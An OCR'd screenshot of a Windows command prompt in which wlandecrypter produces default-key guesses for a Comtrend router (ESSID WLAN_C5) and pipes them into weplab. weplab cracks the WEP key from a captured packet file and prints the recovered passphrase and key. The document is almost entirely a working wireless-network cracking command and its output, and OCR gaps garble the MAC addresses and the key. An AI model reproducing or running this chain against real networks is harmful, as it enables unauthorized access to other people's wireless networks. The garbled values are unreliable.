 C:\WINDOWS\system32\cmd.exe
_win32>wlandecrypter.exe 00:16:38: : : WLAN_C5 | weplab.exe --key 128 -y --b
ssid 00:16:38: : : mierda-02.cap
wlandecrypter 0.4 - (c) 2006 nilp0inter2k6_at_gmail.com
------------> http://www.rusoblanco.com <------------
[+] BSSID: 00:16:38:C6:C5:3F
[+] Modelo: Comtrend 536+
[+] ESSID: WLAN_C5
[+] Seleccionada salida estandar
weplab - Wep Key Cracker Wep Key Cracker (v0.1.5).
Jose Ignacio Sanchez Martin - Topo[LB] <topolb@users.sourceforge.net>
Total valid packets read: 162
Total packets read: 4211
Statistical cracking started! Please hit enter to get statistics from John.
Weplab statistics will be printed each 5 seconds
It seems that the first control data packet verifies the key! Let's test it with
others....
Right KEY found!!
Passphrase was --> C0030DA C5
Key: 43:30:30:33:30:44:41: : : : :43:35
This was the end of the dictionnary attack.
C:\Documents and Settings\NeTTinG\Escritorio\WEP\weplab-0.1.5_win32\weplab-0.1.5
_win32>